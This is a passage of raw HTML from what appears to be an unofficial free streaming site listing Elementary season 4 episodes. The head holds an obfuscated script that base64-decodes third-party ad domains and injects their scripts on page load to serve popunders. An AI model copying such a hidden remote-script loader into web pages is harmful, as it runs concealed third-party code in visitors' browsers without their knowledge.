20px;background:#000;border-radius:10px;color:#fff;font-weight:700;letter-spacing:2px}#blop_inside:hover{background:#ffc83d;color:#000}.nav_box{display:flex;flex-direction:row;flex-wrap:wrap;float:left;justify-content:space-evenly;margin-top:20px;margin-bottom:20px;width:100%}#pre_inside{font-size:20px;padding:10px 20px;background:#000;border-radius:10px;color:#fff;font-weight:700;letter-spacing:2px}#pre_inside:hover{background:#ffc83d;color:#000}#next_inside{font-size:20px;padding:10px 20px;background:#000;border-radius:10px;color:#fff;font-weight:700;letter-spacing:2px}#next_inside:hover{background:#ffc83d;color:#000}.episodios{margin-top:10px;background:#181818;padding:10px;padding-bottom:0;border-radius:5px}.desp_box{float:left;width:100%;text-align:center;padding:30px 10px;font-size:20px;color:#fff;letter-spacing:2px;font-weight:700;margin-bottom:15px}#z_inside_text{padding-top:20px;float:left;width:100%;font-size:20px;letter-spacing:2px;color:#fff;text-align:center}.zflex_box{margin-bottom:50px;float:left;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;grid-gap:30px}#quadmenu.quadmenu-is-horizontal.quadmenu-align-center .quadmenu-navbar-header,#quadmenu.quadmenu-is-horizontal.quadmenu-align-center .quadmenu-navbar-nav{text-align:center;display:flex;flex-direction:row;flex-wrap:nowrap;align-content:center;justify-content:center;align-items:flex-start}.module .content .items.full .episodes{width:calc(100%/ 3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#111}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item&gt;a{border-color:#111}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child)&gt;a{border-color:#181818;border-style:solid;border-width:0 0 1px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav&gt;li:not(.quadmenu-item-type-button)&gt;a&gt;.quadmenu-item-content&gt;.quadmenu-badge&gt;.quadmenu-badge-bubble{background-color:#fff;color:#000;border-radius:10px;font-size:16px}.description_site{float:left;width:100%;padding:10px 0;padding-top:20px;padding-bottom:30px;color:#fff;letter-spacing:2px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item&gt;.quadmenu-dropdown-menu{position:absolute;top:auto;min-width:240px}.head-main-nav{background:#202020;width:auto}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#000}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item&gt;.quadmenu-dropdown-menu&gt;ul{background:#111}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav&gt;li.quadmenu-item&gt;a,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav&gt;li.quadmenu-item&gt;form{font-size:18px;font-weight:400;font-family:"Roboto",sans-serif}.sbox p{border-style:none;border-width:4px;text-align:left;padding:10px;letter-spacing:1px;color:#9d9d9d;border:1px #414141 solid;background:#272626}span.top-page{float:right;padding:20px 0;position:relative;top:0}footer.main{max-width:1780px;float:none;margin:10px auto}.module .content.right{margin-right:0}#seasons .se-c .se-a ul.episodios li .imagen img{border-radius:10px 0px 0px 10px}#single .content .sbox{padding:15px 5px}#seasons .se-c .se-a ul.episodios li .imagen{width:350px;float:left;margin-top:0;margin-bottom:0;padding-left:0}@media only screen and (max-width:1668px){#seasons .se-c .se-a ul.episodios li .imagen{width:350px}}@media only screen and (max-width:1130px){#seasons .se-c .se-a ul.episodios li .imagen{width:350px}}@media only screen and (max-width:768px){#seasons .se-c .se-a ul.episodios li .imagen{width:350px}}@media only screen and (max-width:540px){#seasons .se-c .se-a ul.episodios li .imagen{width:350px}}@media only screen and (max-width:480px){#seasons .se-c .se-a ul.episodios li .imagen{width:150px}}#seasons .se-c .se-a ul.episodios li{width:100%;display:flex;float:left;padding-top:0;padding-bottom:0;border:dashed 0px #303030;margin-bottom:10px;flex-direction:row;flex-wrap:nowrap;align-content:center;justify-content:center;align-items:center;border-radius:0px 10px 10px 0px;background:rgb(24,24,24);background:linear-gradient(90deg,rgba(24,24,24,1) 10%,rgba(44,44,44,1) 68%,rgba(48,48,48,1) 100%)}.pag_episodes .item_prev{width:calc(100%/ 3);float:left;text-align:center}.pag_episodes .item_random{width:calc(100%/ 3);float:left;text-align:center}.pag_episodes .item{border-right:solid 0 #000}.pag_episodes .item a span{font-size:150%;transition:transform .2s;color:#fff}.pag_episodes .item a i{font-size:150%;padding:0 5px;color:#FFF}.pag_episodes .item_random{border-right:solid 0 #000}.pag_episodes .item_random a span{font-size:150%;transition:transform .2s;color:#fff}.pag_episodes .item_random a i{font-size:150%;padding:0 5px;color:#FFF}.pag_episodes .item_prev{border-right:solid 0 #000}.pag_episodes .item_prev a span{font-size:150%;transition:transform .2s;color:#fff}.pag_episodes .item_prev a i{font-size:150%;padding:0 5px;color:#FFF}.pag_episodes .item a:hover{background-position:left bottom;color:#040404;border-radius:0 0 5px 0}.pag_episodes .item a{padding:20px 0;background:linear-gradient(to right,#74bb40 51%,#313131 50%);background-size:200% 100%;background-position:right bottom;transition:all .5s ease-out;border-radius:0 0 5px 0}.pag_episodes .item_prev a:hover{background-position:right bottom;border-radius:0 0 0 10px}.pag_episodes .item_prev a{padding:20px 0;background:linear-gradient(to right,#313131 49%,#ff4949 40%);background-size:200% 100%;background-position:left bottom;transition:all .5s ease-out;float:left;width:100%;border-radius:0 0 0 10px}.pag_episodes .item_random a:hover{background:rgb(253,112,111);background:linear-gradient(90deg,rgba(253,112,111,1) 0%,rgba(255,148,114,1) 50%,rgba(253,100,110,1) 100%)}.pag_episodes .item_random a{padding:20px 0;border-radius:0;transition:all 1.2s ease-out;float:left;width:100%;background:rgb(255,136,113);background:linear-gradient(90deg,rgba(255,136,113,1) 0%,rgba(253,100,110,1) 50%,rgba(255,148,114,1) 100%)}.mySlides2{max-width:100%;max-height:190px;margin:0 auto;padding:20px 0}.below_content_new{text-align:center;background:#272626;border-bottom:1px solid #373737}.fot-contentus{display:none}.h_content{float:left;width:100%;background:#242424;border-bottom:solid 1px #373737;padding:5px 10px;overflow:hidden;min-height:250px}.close{color:#fff;background:#000;position:relative;z-index:99;font-size:16px;border:0;padding:5px 10px;margin:0 auto;display:flex}.close:hover{background:#d63638}#single .content.right{background:#313131!important}img.mcimg{opacity:1!important;margin:0 auto!important}.sidebar aside.widget_text{width:100%;padding:10px;padding-bottom:0;margin:0 auto;max-width:calc(300px + 10vh);float:none}.mgline{border-width:0!important;background:#181818!important}.mctitle a{font-weight:400 !import;color:#fff!important}.mgheader{position:absolute!important;visibility:hidden!important}.mgbox{background-color:#181818!important}.module{backdrop-filter:saturate(0%) blur(0px)!important;-webkit-backdrop-filter:saturate(0%) blur(0px)!important}#menu-item-544 a:hover{color:#fff}#menu-item-544 a{color:#b5ec19}#menu-item-553 a:hover{color:#fff}#menu-item-553 a{color:#ffb3f6}#seasons .se-c .se-a ul.episodios li:last-child{border-bottom:0 solid #414141}.dt_social_single{width:100%;padding:0;float:left;margin:0 auto;text-align:center;display:flex;padding-bottom:15px;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.module_single_ads{width:100%;float:left;border-bottom:0;padding:0 20px;margin-top:0;overflow:hidden}@media only screen and (max-width:424px){.dt_social_single{text-align:center;position:relative;bottom:0;left:0;z-index:1}}@media only screen and (max-width:1530px){.module .content .items .episodes{width:calc(100%/ 3)}}@media only screen and (max-width:1130px){.module .content .items .episodes{width:calc(100%/ 2)}}.dtsingle .content{padding-top:1rem;width:100%;float:left;position:relative}.dtsingle .content.right{margin-right:0}.dtsingle .sidebar{width:100%;height:100%;float:none;padding:0;position:relative;overflow:hidden;overflow-y:auto;padding-bottom:7px;border-radius:5px;margin:0 auto;max-width:100%;min-height:50px}.module .sidebar{width:250px;height:100%;float:right;position:absolute;top:0;overflow:hidden;padding:0;border-radius:0 0 10px 10px}.sidebar.right{right:0}.module .content.right{margin-right:250px}.module .content{width:calc(100% - 250px);padding:20px;float:left;padding-top:15px}@media only screen and (max-width:768px){.module .content,.module .sidebar{width:100%;margin-left:0;padding:0;border-right:0;padding-top:15px}}@media only screen and (max-width:540px){.module .content header,.module .content.full,.module .content.normal{padding:10px}}@media only screen and (max-width:768px){.module .content.right{margin-right:0}.module .sidebar{position:relative;display:block}}@media only screen and (max-width:1130px){.headitems.register_active{display:none}.headitems{display:none}}.headitems.register_active{width:20%;margin-right:15px}.headitems{margin-right:15px}header.responsive{background-color:rgba(15,15,15,.99);box-shadow:0 0 0 #000;border-bottom:0 solid #000}.sheader{border-bottom:solid 0 rgba(255,255,255,.08)!important}header.main .hbox .search form{background:#414141}#single .content .sbox{border-bottom:solid 0 #414141;border-top:solid 0 #414141}footer.main .fcmpbox{background:#181818;backdrop-filter:saturate(0%) blur(0px);-webkit-backdrop-filter:saturate(0%) blur(0px);display:flex;flex-direction:row;box-shadow:0 0 0 0 #000;padding:0;align-items:center;justify-content:space-evenly}.wp-content{border-bottom:solid 0 rgba(255,255,255,.08);margin-bottom:0;padding:0}.single-page{padding:0 15px;margin:0;float:left;width:100%;background:#181818;box-shadow:0 0px 0px rgb(0 0 0 / 70%),0 0 0 0px rgb(0 0 0 / 40%) inset}.single_tabs{border-bottom:solid 1px rgba(255,255,255,.08);display:none}.sheader{border-bottom:solid 1px rgba(255,255,255,.08)}.sbox h2{color:#fff;display:none}.head-main-nav ul.main-header li a{font-size:125%;font-weight:400;padding:25px 20px;line-height:20px;float:left}header.main .hbox .register_active&gt;.search{width:100%}.headitems{position:absolute;right:0;margin-left:0;width:auto!important}span.episodes,span.seasons,span.tvshows,span.movies{display:none}.search_page_form form{background:#181818;border:1px solid #181818}h1.head{display:none}.card_head{float:left;width:100%;background:transparent;color:#fff;text-align:center;padding:20px 0;margin-bottom:25px;margin-top:25px;font-size:32px;font-weight:400;border-bottom:solid 1px rgba(255,255,255,.08)}.wp-content img{border:10px solid #2a2a2a;border-radius:50% 10%;transition:all 1s;box-sizing:border-box}.wp-content img:hover{border-radius:10% 10%}.card{transform:scale(0.9);background-color:transparent;color:#fff;padding:0;height:auto;text-align:center;border:0 solid #2f2f2f;transition:transform 1s}.card:hover{transform:scale(1.3);opacity:1;z-index:9999}.cards{width:100%;margin:0 auto;display:grid;grid-gap:1rem}@media (min-width:200px){.cards{grid-template-columns:repeat(2,1fr)}}@media (min-width:600px){.cards{grid-template-columns:repeat(2,1fr)}}@media (min-width:900px){.cards{grid-template-columns:repeat(5,1fr)}}.module .content .items .item .poster{background:transparent}.module .content .items .episodes .poster{padding-top:0;width:100%;height:auto}.module .content .items .episodes .poster img{margin-top:0;position:relative}#mySidebar::-webkit-scrollbar{width:1em}#mySidebar::-webkit-scrollbar-track{box-shadow:inset 0 0 60px rgba(0,0,0,0.3)}#mySidebar::-webkit-scrollbar-thumb{background-color:#f1f1f1;outline:1px solid slategrey}#playernotice{display:none}.report_modal .box .form form fieldset label span.title{color:#181818!important}.dooplay_player{border-bottom:solid 0 rgba(255,255,255,.08)}.sidebar{background:#181818!important}#single .content .sbox{border-bottom:solid 0 #414141}.fakeplayer .playbox{background:#0e0e0e;border-top:1px solid #414141}.dooplay_player .play.isnd{padding:0!important}.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#181818}.pag_episodes .item{width:calc(100%/ 3);float:left;text-align:center}.grid-item img{width:100%;float:left;margin-bottom:0;border-bottom:solid 0;display:grid;grid-auto-columns:minmax(15rem,auto);grid-template-columns:repeat(auto-fill,minmax(15rem,1fr));grid-gap:1rem}.grid-container{width:100%;float:left;margin-bottom:0;border-bottom:solid 0;display:grid;grid-auto-columns:minmax(15rem,auto);grid-template-columns:repeat(auto-fill,minmax(15rem,1fr));grid-gap:1rem}.grid-item{background-color:rgba(255,255,255,0.8);border:1px solid rgba(0,0,0,0.8);padding:20px;font-size:30px;text-align:center}.fakeplayer .playbox img.cover{display:none!important}.report_modal .box .form form fieldset input[type=submit]{background-color:#000}.report_modal .box .form h3 a.close-modal-report{float:right;color:#000}#menu-item-569{background:#b9fd00}#menu-item-569:hover{background:#cfff4e}#menu-item-569 a{color:#000}#contenedor{margin:0 auto!important;max-width:1780px;padding:1rem}.sidebar28{height:100%;width:0;position:fixed;z-index:9999;top:0;left:0;background-color:#262626;overflow-x:hidden;transition:.5s;padding-top:60px;border-right:1px solid #373737}.sidebar28 a{padding-left:15px;text-decoration:none;font-size:100%;display:flex;color:#818181;line-height:40px;transition:.3s;margin-bottom:10px}.sidebar28 img{margin-right:10px;width:50px;border-radius:100%}.sidebar28 a:hover{color:#f1f1f1}.sidebar28 .closebtn{position:absolute;top:5px;right:0;width:20%;font-size:40px;margin-left:0;color:#fff}.openbtn{font-size:20px;cursor:pointer;background-color:#9d00ff;color:#fff;padding:10px 15px;border:none;border-radius:10px}.openbtn:hover{background-color:#b53fff}#main28{transition:margin-left .5s;padding:16px 20px;margin-left:0;float:left}@media screen and (max-height:450px){.sidebar28{padding-top:15px}.sidebar28 a{font-size:18px}}a.see-all{background:transparent!important;color:#fff!important}a.report-video-error{border:solid 1px red;background:#f0f403;color:#000}.dooplay_player .options ul li:last-child{width:auto;background:#313131;border-bottom:solid 0 #f1f1f1;float:left;margin:0;padding:5px 0;margin-left:0;margin-bottom:10px}.dooplay_player .options ul li{width:auto;background:#313131;border-bottom:solid 0 #f1f1f1;float:left;margin:0;padding:5px 0;margin-left:0;margin-right:10px;margin-bottom:10px;border-radius:5px}.dooplay_player .options ul li:hover{background:#0078d7}.dooplay_player .options ul li.on,.dooplay_player .options ul li.on:hover{width:auto;background:#0078d7;border-bottom:solid 0 #f1f1f1;float:left;margin:0;padding:5px 0;margin-left:0;margin-right:10px;margin-bottom:10px;border-radius:5px}.flag{display:none}#quadmenu.quadmenu-default_theme{background-color:#202020}.load_modules{position:absolute;width:100%;padding:0;border-radius:0;margin-bottom:0;background:transparent!important;font-size:.1px;color:#262626}.head-main-nav ul.main-header li ul.sub-menu{background:#181818}.module{border-top:solid 0 rgba(255,255,255,.07)}header.main{width:100%;height:auto;float:left;position:relative;z-index:104;box-shadow:0 0 0 0 #000;backdrop-filter:saturate(0%) blur(0px);-webkit-backdrop-filter:saturate(0%) blur(0px);opacity:1!important}.fakeplayer{padding:0}.module .content .items.normal .item{width:calc(100%/ 3)}@media only screen and (max-width:1130px){.module .content .items.full .item{width:calc(100%/ 3)}}@media only screen and (max-width:540px){.module .content .items.normal .item{width:calc(100%/ 2)}}@media only screen and (max-width:424px){.module .content .items .episodes,.module .content .items.full .episodes{width:calc(100%/ 1);padding:5px}}@media only screen and (max-width:540px){.module .content header,.module .content.full,.module .content.normal{display:flex;flex-direction:column;flex-wrap:wrap;align-items:center;padding-top:0}}.module .content header h1,.module .content header h2{border-left:solid 0 #408bea;padding:0}</style><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script><link rel="icon" href="https://watchelementaryonline.com/wp-content/uploads/2019/04/cropped-optimized-bvn1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://watchelementaryonline.com/wp-content/uploads/2019/04/cropped-optimized-bvn1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://watchelementaryonline.com/wp-content/uploads/2019/04/cropped-optimized-bvn1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://watchelementaryonline.com/wp-content/uploads/2019/04/cropped-optimized-bvn1-1-270x270.png" /><link rel="preload" as="style" href="https://watchelementaryonline.com/wp-content/uploads/hummingbird-assets/f14d9c93df805c483c997f7f282fec93.css"><link rel="preload" as="script" href="/wp-includes/js/jquery/jquery.min.js"><link rel="preload" as="script" href="https://watchelementaryonline.com/wp-content/uploads/hummingbird-assets/3b6ae6639ddd57e4b03e861dff163076.js"><script type="text/javascript" data-cfasync="false">
(function(){var s=window,j="d740f83da283812faf1f756254f01cf3",a=[["siteId",885-368-317+3764230],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],u=["d3d3LmNkbjRhZHMuY29tL29zbmFiYnQubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvUlNEaS92c3ZnLmRyYWdneS5taW4uanM=","d3d3LmNhb3N5bWZ6aGZlci5jb20venNuYWJidC5taW4uY3Nz","d3d3LnB6cGRicXlmYmZua3QuY29tL1Vudm8vaHN2Zy5kcmFnZ3kubWluLmpz"],b=-1,y,k,o=function(){clearTimeout(k);b++;if(u[b]&&!(1779726756000<(new Date).getTime()&&1<b)){y=s.document.createElement("script");y.type="text/javascript";y.async=!0;var h=s.document.getElementsByTagName("script")[0];y.src="https://"+atob(u[b]);y.crossOrigin="anonymous";y.onerror=o;y.onload=function(){clearTimeout(k);s[j.slice(0,16)+j.slice(0,16)]||o()};k=setTimeout(o,5E3);h.parentNode.insertBefore(y,h)}};if(!s[j]){try{Object.freeze(s[j]=a)}catch(e){}o()}})();
</script><script>function closeContent() {var x = document.getElementById("h_content");if (x.style.display === "none") {x.style.display = "block";} else {x.style.display = "none";}}</script><script>function closeContent2() {var x = document.getElementById("container-bbc17d55dfd69c1286e0bef9f572bfb7");if (x.style.display === "none") {x.style.display = "block";} else {x.style.display = "none";}}</script></head><body class="archive paged post-type-archive post-type-archive-episodes paged-4 post-type-paged-4 wp-theme-dooplayv3"><div id="dt_contenedor"><header id="header" class="main"><div class="hbox"><div class="logo"><a href="https://watchelementaryonline.com"><img src='https://watchelementaryonline.com/wp-content/uploads/2021/05/optimized-zfqn.png' width='83' height='32' alt='Watch Elementary Online | Full Episodes in HD FREE'/></a></div><div class="head-main-nav"><div class="menu-menu-container"><ul id="main_header" class="main-header"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a href="/season-watch/">Seasons</a><ul class="sub-menu"><li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="/seasons/elementary-season-1/">Season 1</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/seasons/elementary-season-2/">Season 2</a></li><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/seasons/elementary-season-3/">Season 3</a></li><li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/seasons/elementary-season-4/">Season 4</a></li><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/seasons/elementary-season-5/">Season 5</a></li><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/seasons/elementary-season-6/">Season 6</a></li></ul></li><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/episode-watch/">Episodes</a></li><li id="menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-711"><a href="https://onlytvshows.cc">TV Shows</a></li><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://watchelementaryonline.com/other-websites/">Other Websites</a></li><li id="menu-item-539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="/?redirect_to=random&#038;post_type=episodes">Random Episode</a></li></ul></div></div></div></header><div class="fixheadresp"><header class="responsive"><div class="nav"><a class="aresp nav-resp"></a></div><div class="logo"> <a href="https://watchelementaryonline.com/"><img src='https://watchelementaryonline.com/wp-content/uploads/2021/05/optimized-zfqn.png' width='83' height='32' alt='Watch Elementary Online | Full Episodes in HD FREE'/></a> </div></header><div id="arch-menu" class="menuresp"><div class="menu"><div class="menu-menu-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a href="/season-watch/">Seasons</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="/seasons/elementary-season-1/">Season 1</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/seasons/elementary-season-2/">Season 2</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/seasons/elementary-season-3/">Season 3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/seasons/elementary-season-4/">Season 4</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/seasons/elementary-season-5/">Season 5</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/seasons/elementary-season-6/">Season 6</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/episode-watch/">Episodes</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-711"><a href="https://onlytvshows.cc">TV Shows</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://watchelementaryonline.com/other-websites/">Other Websites</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="/?redirect_to=random&#038;post_type=episodes">Random Episode</a></li></ul></div></div></div></div><div id="contenedor"><div class="login_box"> <div class="box"> <a id="c_loginbox"><i class="icon-close2"></i></a> <h3>Login to your account</h3> <form method="post" id="dooplay_login_user"> <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset> <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset> <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label> <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset> <a class="register" href="https://watchelementaryonline.com/blog/?action=sign-in">Register a new account</a> <label><a class="pteks" href="https://watchelementaryonline.com/wp-login.php?action=lostpassword">Lost your password?</a></label> <input type="hidden" name="red" value="https://watchelementaryonline.com/episode-watch/page/4/"> <input type="hidden" name="action" value="dooplay_login"> </form> </div></div><div class="module"><div class="content"><header><h1>Episodes</h1><span>140</span></header><div id="archive-content" class="animation-2 items"><article class="item se episodes" id="post-218"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/vb83f4597YRns4Dejn1BlanH786-300x170.jpg" width="300" height="170" alt="Elementary: S04E24"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x24/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x24/">A Difference in Kind</a></h3><span>S4 E24 / May. 08, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-216"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/qbuOoFNpFgtHSGG3iuKVtaBf0ir-300x170.jpg" width="300" height="170" alt="Elementary: S04E23"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x23/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x23/">The Invisible Hand</a></h3><span>S4 E23 / May. 01, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-214"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/uhzPfIWKI9Ox8iRxgIFpkkLNjGJ-300x170.jpg" width="300" height="170" alt="Elementary: S04E22"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x22/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x22/">Turn It Upside Down</a></h3><span>S4 E22 / Apr. 24, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-212"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/z9VBza13PgJ880Hpu5vWTlUimoK-300x170.jpg" width="300" height="170" alt="Elementary: S04E21"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x21/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x21/">Ain't Nothing Like the Real Thing</a></h3><span>S4 E21 / Apr. 17, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-210"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/5IWBZH1eTdPZbdjLAE8arg1lwcJ-300x170.jpg" width="300" height="170" alt="Elementary: S04E20"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x20/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x20/">Art Imitates Art</a></h3><span>S4 E20 / Apr. 10, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-208"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/2iKLG90fE6JPOZgdP0td5mRgAEv-300x170.jpg" width="300" height="170" alt="Elementary: S04E19"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x19/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x19/">All In</a></h3><span>S4 E19 / Apr. 10, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-206"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/g8wnY8dy2hYrJfAnfbX91G92MBJ-300x170.jpg" width="300" height="170" alt="Elementary: S04E18"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x18/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x18/">Ready or Not</a></h3><span>S4 E18 / Mar. 27, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-204"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/i5F1ILppQD4zGjSvJekULkiUPF-300x170.jpg" width="300" height="170" alt="Elementary: S04E17"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x17/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x17/">You've Got Me, Who's Got You?</a></h3><span>S4 E17 / Mar. 20, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-202"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/ol0PDfQtYmEgxtVZg7P6rEa5yC7-300x170.jpg" width="300" height="170" alt="Elementary: S04E16"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x16/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x16/">Hounded</a></h3><span>S4 E16 / Mar. 10, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-200"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/6SnA5wm8yt8YwOomi5uR5Ob4Q2u-300x170.jpg" width="300" height="170" alt="Elementary: S04E15"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x15/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x15/">Up to Heaven and Down to Hell</a></h3><span>S4 E15 / Mar. 03, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-198"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/liv4OoUuVvCQNDgLBCdpUfVFAz4-300x170.jpg" width="300" height="170" alt="Elementary: S04E14"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x14/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x14/">Who Is That Masked Man?</a></h3><span>S4 E14 / Feb. 25, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-196"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/gSeqSHugVxyOjgBhG5mkTNXjnmH-300x170.jpg" width="300" height="170" alt="Elementary: S04E13"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x13/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x13/">A Study in Charlotte</a></h3><span>S4 E13 / Feb. 18, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-194"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/130uQVe1uVbQq9flue5YcMSS9Uq-300x170.jpg" width="300" height="170" alt="Elementary: S04E12"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x12/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x12/">A View With a Room</a></h3><span>S4 E12 / Feb. 11, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-192"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/soe1NyaEzLuquHQ7siyw3vyuP5F-300x170.jpg" width="300" height="170" alt="Elementary: S04E11"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x11/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a 